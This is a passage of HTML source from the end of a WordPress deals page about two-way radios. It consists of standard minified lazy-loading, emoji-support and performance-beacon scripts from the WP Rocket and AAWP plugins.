0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/plugins/aawp/assets/dist/js/main.js?ver=1743664978" id="aawp-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blackfridaydealr.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blackfridaydealr.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/blackfridaydealr.com\/wp-admin\/admin-ajax.php","nonce":"b70b413a2a","url":"https:\/\/blackfridaydealr.com\/two-way-radio-black-friday","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766970890 -->